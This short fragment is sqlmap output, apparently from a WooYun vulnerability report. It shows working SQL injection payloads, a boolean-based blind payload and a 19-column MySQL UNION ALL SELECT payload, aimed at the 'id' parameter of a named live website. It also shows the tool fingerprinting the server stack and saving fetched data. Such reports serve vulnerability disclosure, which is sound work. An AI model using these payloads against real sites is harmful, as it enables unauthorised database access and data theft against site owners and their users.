 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=142' AND 3698=3698 AND 'vneU'='vneU
Type: UNION query
Title: MySQL UNION query (94) - 19 columns
Payload: id=-3651' UNION ALL SELECT 94,94,CONCAT(0x717a7a7671,0x6e6553544f66
7350557a,0x71706a7871),94,94,94,94,94,94,94,94,94,94,94,94,94,94,94,94#
---
[13:54:58] [INFO] testing MySQL
[13:55:07] [INFO] confirming MySQL
[13:55:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[13:55:11] [INFO] fetched data logged to text files under 'C:\Users\Hello\.sqlm
ap\output\www.greenet.net.cn'
[*] shutting down at 13:55:11
www.wooyun.org